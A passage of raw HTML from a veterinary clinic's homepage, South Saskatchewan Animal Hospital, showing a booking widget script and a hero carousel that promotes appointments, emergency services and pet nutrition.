section.globalFooter div.primaryLinks ul li a:hover, section.globalFooter div.bottomLinks ul li a:hover, section.globalFooter a:not(.sg-btn-cpnt):hover, .addressCard a:hover * {
    color: #331E11 !important;
}
</style>
</div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><div id="vetstoria-fw-btn-container" data-mode="html5" data-domain="nva.vetstoria.com" data-site-hash="6679f8cddeb0f"></div>
<script src="https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js"></script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">South Saskatchewan Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 iqivtX nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 brxnhR variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 brxnhR variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M8.371 12.844L.001 7.072 8.371 1.3z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat being petted by a human before getting a bowl of food" title="A cat being petted by a human before getting a bowl of food" src="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Pet Nutrition Experts</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Visit our robust nutrition centre or order your pets food online.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Order Online" role="link" href="https://www.myvetstore.ca/southsaskatchewananimalhospital" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_blank" rel="noopener" data-entry-id="6aFPAkXrOFygZc3dP7hBVs" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Pet Nutrition Experts" data-analytics-variation="Variation-A">Order Online</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A person in a meadow teaching two dogs how to sit" title="A person in a meadow teaching two dogs how to sit" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><span>Welcome to South Saskatchewan Animal Hospital</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><span>Offering top-tier veterinary medicine for all your pet’s needs.  </span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Book Now" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_self" data-entry-id="6N3uwkmYmqGc4YlaDzixFA" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to South Saskatchewan Animal Hospital" data-analytics-variation="Variation-A">Book Now</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet checking on dog&#x27;s teeth" title="Vet checking on dog&#x27;s teeth" src="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="qfv0ALmMLBMU0jjCDBiM9"><span>Emergency Services</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="qfv0ALmMLBMU0jjCDBiM9"><span>We offer extended overnight hours for urgent cases. We’re here for when the unexpected happens.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Emergency Services" role="link" href="/services/emergency" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_self" data-entry-id="2LwI9EbgbzzxiZSHLJU2U4" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Emergency Services" data-analytics-variation="Variation-A">Emergency Services</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat being petted by a human before getting a bowl of food" title="A cat being petted by a human before getting a bowl of food" src="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Pet Nutrition Experts</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Visit our robust nutrition centre or order your pets food online.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Order Online" role="link" href="https://www.myvetstore.ca/southsaskatchewananimalhospital" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_blank" rel="noopener" data-entry-id="6aFPAkXrOFygZc3dP7hBVs" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Pet Nutrition Experts" data-analytics-variation="Variation-A">Order Online</a></p></div></section></div></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, 